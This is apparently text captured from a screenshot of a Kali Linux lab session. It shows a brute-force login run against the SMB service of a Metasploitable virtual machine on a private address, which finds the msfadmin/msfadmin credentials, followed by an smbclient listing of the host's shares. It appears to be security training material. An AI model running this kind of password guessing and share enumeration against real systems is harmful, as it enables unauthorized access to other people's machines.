 kali-linux-2025.2-virtualbox-amd64 [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 10:50
kali@kali: ~
File Actions Edit View Help
of 3, 1 complete) Password: password (1 of 4 complete)
2025-10-22 10:40:14 ACCOUNT CHECK: [smbnt] Host: 192.168.15.87 (1 of 1, 0 complete) User: msfadmin (2
of 3, 1 complete) Password: 123456 (2 of 4 complete)
2025-10-22 10:40:14 ACCOUNT CHECK: [smbnt] Host: 192.168.15.87 (1 of 1, 0 complete) User: msfadmin (2
of 3, 1 complete) Password: Welcome123 (3 of 4 complete)
2025-10-22 10:40:14 ACCOUNT CHECK: [smbnt] Host: 192.168.15.87 (1 of 1, 0 complete) User: msfadmin (2
of 3, 2 complete) Password: msfadmin (4 of 4 complete)
2025-10-22 10:40:14 ACCOUNT FOUND: [smbnt] Host: 192.168.15.87 User: msfadmin Password: msfadmin [SUC
CESS (ADMIN$ - Access Allowed)]
2025-10-22 10:40:14 ACCOUNT CHECK: [smbnt] Host: 192.168.15.87 (1 of 1, 0 complete) User: service (3
of 3, 3 complete) Password: password (1 of 4 complete)
2025-10-22 10:40:14 ACCOUNT CHECK: [smbnt] Host: 192.168.15.87 (1 of 1, 0 complete) User: service (3
of 3, 3 complete) Password: Welcome123 (2 of 4 complete)
2025-10-22 10:40:15 ACCOUNT CHECK: [smbnt] Host: 192.168.15.87 (1 of 1, 0 complete) User: service (3
of 3, 3 complete) Password: 123456 (3 of 4 complete)
2025-10-22 10:40:15 ACCOUNT CHECK: [smbnt] Host: 192.168.15.87 (1 of 1, 0 complete) User: service (3
of 3, 4 complete) Password: msfadmin (4 of 4 complete)
┌──(kali㉿kali)-[~]
└─$ smbclient -L //192.168.15.87 -U msfadmin
Password for [WORKGROUP\msfadmin]:
Sharename Type Comment
print$ Disk Printer Drivers
tmp Disk oh noes!
opt Disk
IPC$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
ADMIN$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
msfadmin Disk Home Directories
Reconnecting with SMB1 for workgroup listing.
Server Comment
Workgroup Master
WORKGROUP METASPLOITABLE
┌──(kali㉿kali)-[~]
└─$
Right Control